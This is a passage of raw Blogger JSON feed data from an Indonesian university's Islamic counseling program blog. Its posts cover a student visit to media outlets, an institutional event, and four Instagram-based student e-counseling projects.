Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1506211897603554758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1506211897603554758"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/ujian-konfrehensif-jurusan-tarbiyah.html","title":"Ujian Konfrehensif Jurusan Tarbiyah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5388146124312603074"},"published":{"$t":"2016-01-09T12:51:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:59.825+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Mahasiswa KPI Kunjungan Media"},"content":{"type":"html","$t":"Sebanyak 30 mahasiswa dari program studi Komunikasi dan Penyiaran Islam (KPI) mengadakan kunjungan media di Celebes TV, Channel TV dan Fajar Cetak. Sabtu, 9 Januari 2016. Mahasiswa KPI yang ikut dalam kunjungan merupakan mahasiswa semester 3 ke atas.\u003Cbr\/\u003E\u003Cbr\/\u003EKunjungan tersebut merupakan bagian dari program kerja Himpunan Mahasiswa (HIMA) Prodi KPI yang bertujuan untuk menambah wawasan dan pengalaman mahasiswa KPI dalam bidang jurnalistik dan penyiaran sesuai dengan arah kompetensi KPI. Selain kunjungan, mahasiswa semester 5 juga mengikuti final mata kuliah Penulisan Berita oleh Silahuddin Genda yang merupakan Direktur Harian Percetakan Fajar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kunjungan ini merupakan program kerja HIMA Prodi. Sudah lama kita rencanakan tapi baru kali ini terwujud. Sekaligus final mata kuliah penulisan berita juga.\" Ungkap Irmayanti, pengurus HIMA Prodi.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain mahasiswa KPI, penanggung jawab prodi KPI juga ikut dalam kunjungan tersebut. Hal tersebut menandakan adanya respon yang baik dari dosen.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5388146124312603074\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mahasiswa-kpi-kunjungan-media.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5388146124312603074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5388146124312603074"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mahasiswa-kpi-kunjungan-media.html","title":"Mahasiswa KPI Kunjungan Media"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3697921660888707405"},"published":{"$t":"2014-05-29T18:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:43:02.839+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"academic es"},{"scheme":"http://www.blogger.com/atom/ns#","term":"college es"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sin categorizar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"study es"},{"scheme":"http://www.blogger.com/atom/ns#","term":"university es"}],"title":{"type":"text","$t":"Bimtek Perubahan Bentuk Ke IAIN"},"content":{"type":"html","$t":"Sekolah Tinggi Agama Islam Negeri Parepare Mengadakan Kegiatan Bimbingan Teknis Perubahan Bentuk menjadi Institusi\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3697921660888707405\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2014\/05\/bimtek-perubahan-bentuk-ke-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3697921660888707405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3697921660888707405"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2014\/05\/bimtek-perubahan-bentuk-ke-iain.html","title":"Bimtek Perubahan Bentuk Ke IAIN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224047909822245810596_1768728448184&_=1768728448185
body_size: 15959
content:
// API callback
jQuery224047909822245810596_1768728448184({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"779"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5345595814892522918"},"published":{"$t":"2023-01-15T10:49:00.004+08:00"},"updated":{"$t":"2023-01-15T10:49:51.979+08:00"},"title":{"type":"text","$t":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EArah Waktu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s236\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"236\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EArah Waktu merupakan program layan konseling berbasis online yang dikembangkan oleh mahasiswa Program Studi Bimbingan Konseling Islam guna memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska\u003C\/p\u003E\u003Cp\u003E2. Rahmawati\u003C\/p\u003E\u003Cp\u003E3. Indrawan Asiz\u003C\/p\u003E\u003Cp\u003E4. Alifya Khairunnisa\u003C\/p\u003E\u003Cp\u003E5. Niqmah Nur Ramadani\u003C\/p\u003E\u003Cp\u003E6. Nur Halifah\u003C\/p\u003E\u003Cp\u003E7. Sri Wahyuni\u003C\/p\u003E\u003Cp\u003E'Arah Waktu' memiliki makna, di mana kata waktu diambil dari setiap elemen kehidupan yang tidak bisa lepas dari waktu, terutamanya manusia, dan untuk menjadikan waktu manusia bermakna, ia perlu arah hidup yang jelas, agar waktu yang ia lalui tidak terbuang sia-sia, dan bermakna. Dari situlah, lahir perpaduan kata 'arah' dan 'waktu' yang dijadikan sebagai nama layanan E-Konseling, yang diharapkan dapat membantu individu-individu menemukan arahnya melalui layanan yang disediakan oleh ‘arah waktu’, sebagaimana taglinennya, yakni “temukan arah hidup anda bersama kami”.\u003C\/p\u003E\u003Cp\u003EAdapun, warna logo, diambil dari warna biru dan kuning. yang di mana biru difilosofikan sebagai warna langit yang menaungi segala aspek kehidupan di bumi, arah waktu pun demikian diharapkan dapat menaungi dan membantu setiap individu yang ada di muka bumi. Sedangkan, kuning dilambangkan sebagai matahari yang selalu punya cara untuk bersinar sepanjang harinya, begitupula dengan arah waktu, diharapkan dapat menjadi penerang yang selalu punya cara dalam menuntung arah individu kepada arah kebaikan. Warna latarnya sendiri, yakni putih, diambil dari warna awan yang cerah tanpa mendung. Berharap, siapapun yang mengunjungi layanan arah waktu, ia dapat menentukan langkahnya kedepan tanpa ragu lagi. Terlepas dari itu, pertimbangan kedua anggota arah waktu memilih warna biru dan kuning sebagai logo, karena logo konseling pun warnanya seperti sama, yakni biru dan kuning.\u003C\/p\u003E\u003Cp\u003ELayanan ‘arah waktu’ untuk saat ini menggunakan aplikasi Instagram sebagai media utamanya. Adapun, program layanan unggulan yang ditawarkan oleh arah waktu untuk saat ini, yakni adanya edukasi terkait personality plus, yang di mana terdapat 4 sifat dasar manusia yang sangat perlu diketahui oleh setiap individu. Menariknya, dalam ‘arah waktu’, 4 sifat dasar tersebut dibahas melalui sudut pandang Islam, yang mana materi rujukannya, yakni dari buku ‘Psikologi Islam’ yang ditulis oleh dr. Raehanul Bahraen. Selain itu, pada bagian bio instagram, dapat ditemukan link psikotes untuk mempermudah individu dalam mengetahui sifat dasar yang dimiliki. Untuk program layanan lainnya ke depan dapat dipantau melalui akun Instagram arah waktu, yakni @_arahwaktu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerlu Tahu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s257\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"257\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EUntuk memenuhi tugas akhir mata kuliah E-Konseling yang dosen pengampunya, yaitu Adnan Achiruddin Saleh, M.Psi., maka dikembangkanlah layanan E-Konseling yang dinamakan ‘Perlu Tau’, di mana anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Novianti Ramadani\u003C\/p\u003E\u003Cp\u003E2. Siti Khadijah Azzahra\u003C\/p\u003E\u003Cp\u003E3. Nurfajriah paisal\u003C\/p\u003E\u003Cp\u003E4. Mashuri\u003C\/p\u003E\u003Cp\u003E5. Putri Awalia\u003C\/p\u003E\u003Cp\u003E6. Asmawati\u003C\/p\u003E\u003Cp\u003E7. Rahmawati Ramli\u003C\/p\u003E\u003Cp\u003EPerlu Tahu diambil sebagai nama layanan, karena anggota perlu tahu merasa bahwa setiap individu\u0026nbsp; harus mengetahui tipe kepribadiannya untuk menentukan karir mereka ke depannya. Adapun, teori yang menjadi acuan, yaitu teori tipe kepribadian karir Johnd Holland, yang di mana dalam teori tersebut terdapat 6 tipe kepribadian karir seseorang yang dapat membantu mereka dalam menentukan karirnya untuk ke depan.\u003C\/p\u003E\u003Cp\u003EAdapun, makna dari warna logo perlu tau, yakni\u0026nbsp; cokelat, yang melambangkan kesan canggih, mahal, dan moder, serta rasa hangat, nyaman, dan aman. Cokelat identik dengan unsur tanah dan bumi. Dalam dunia psikologi, warna ini digunakan untuk melambangkan arti kuat, mampu diandalkan, serta pondasi kekuatan hidup.\u003C\/p\u003E\u003Cp\u003EUntuk pelayanan perlu tau dilakukan melalui media Instagram yang pada bagian deskripsi dapat ditemukan bio dari ‘perlu tahu’, dan juga link untuk mempermudah individu dalam menentukan tipe kepribadian karirnya. Adapun, alasan kenapa menggunakan Instagram, karena mengingat sasaran layanan, yaitu remaja, dan remaja banyak yang menggunakan instagram. Layanan ‘perlu tahu’ dapat ditemukan melalui nama akun Instagram @per_lutau.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERuang Solusita\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s234\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"234\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ruang SolusiTa' adalah suatu inisiatif layanan konseling yang dibuat oleh para mahasiswa Bimbingan Konseling Islam secara online untuk memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi.\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ yang menggunakan Instagram sebagai media layanan bertujuan untuk memberikan informasi dan edukasi tentang masalah kesehatan mental kepada orang-orang usia dewasa awal. Program ini akan menyajikan informasi yang berhubungan dengan masalah kesehatan mental dan menawarkan berbagai cara untuk membantu orang usia dewasa awal mengatasi masalah-masalah tersebut. Program ini juga akan menyediakan kesempatan bagi orang-orang usia dewasa awal untuk berbicara tentang masalah-masalah kesehatan mental yang mereka alami dengan konselor sebaya yang terdiri dari anggota Ruang SolusiTa’. Pada bio Instagram dapat ditemukan link website Ruang SolusiTa', yang berisi tulisan-tulisan terkait terapi islami dan solusi lainnya untuk mengatasi masalah kesehatan mental.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ diambil sebagai nama layanan, karena melihat dari tujuannya, yakni sebagai wadah\/ruang untuk memberikan solusi melalui pengetahuan tentang terapi-terapi, baik terapi barat, terkhusus terapi islam. Adapun, makna dari warna logo, yaitu warna abu-abu dinilai melambangkan kesederhanaan, rasa tanggung jawab, dan kemandirian. Sedangkan, merah maroon memiliki arti kepercayaan diri, dan bisa mengambil keputusan tegas terhadap pilihannya. Dengan demikian, sebagaimana makna dari warna logo layanan diharapkan individu mampu mengatasi\/menentukan pilihan hidupnya dengan tegas dalam bertindak dalam mencapai kepercayaan diri, kemandirian, serta hidup selaras dengan kesederhanaan.\u003C\/p\u003E\u003Cp\u003EBerikut anggota Ruang SolusiTa’:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAndi annisa fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENur afni arafah\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDewira\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJasmani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESyamsir\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAinul hamim\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMuh syukur\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ “solusi kita bersama mewujudkan mental yang sehat”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EButterfly Counseling\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s253\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"253\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EButterfly counseling merupakan suatu layanan konseling online yang diperuntukan untuk remaja yang yang mengalami suatu masalah ataupun remaja yang belum bisa menemukan jati dirinya. Layanan yang dikembangkan oleh mahasiswa Program studi Bimbingan konseling Islam ini merupakan tugas akhir dari mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EHasmiani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E Inas Huwaida Najdah\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERisma Jumria\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFitri Ani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMulyani Ratu Liu\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENurul Fitriah Ramadhani\u003C\/p\u003E\u003Cp\u003ENama Butterfly Counseling dianggap cocok untuk menjadi nama layanan, karena diketahui, bahwa Kupu-kupu berawal dari seekor ulat yang menjijikkan, merusak tanaman dan banyak orang yang menjauhinya. Namun, setelah berproses ia menjadi kupu-kupu yang cantik dan indah dipandang oleh semua mata. Dengan demikian, kupu-kupu diharapkan dapat menjadi contoh dalam menjalani kehidupan, sehingga setiap individu mampu berproses menjadi lebih baik, lebih kuat, dan mampu menghadapi masalah yang akan datang. Adapun, makna warna yang digunakan, yakni warna biru dan pink soft melambangkan sasaran klien kami, yang diperuntukkan untuk anak remaja SMA\/SMK. Di mana, warna soft pink tertuju pada ciri perempuan, dan biru untuk laki laki. Selain itu, kedua warna tersebut juga melambangkan kelembutan yang bermakna para remaja merupakan individu yang masih polos dan lugu. Butterfly counseling memanfaatkan aplikasi Instagram sebagai media layanan yang nama akunnya, yaitu @butterfly.counseling_.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5345595814892522918\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html","title":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s72-c\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2807268756323549881"},"published":{"$t":"2022-12-24T13:07:00.004+08:00"},"updated":{"$t":"2022-12-24T13:43:48.192+08:00"},"title":{"type":"text","$t":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s6912\/png_20221222_062022_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" 